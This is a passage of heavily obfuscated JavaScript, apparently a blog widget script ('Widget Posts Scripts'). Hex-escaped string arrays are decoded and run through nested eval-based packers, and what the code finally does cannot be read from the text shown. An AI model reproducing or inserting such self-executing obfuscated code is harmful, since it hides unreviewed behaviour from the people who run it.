31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\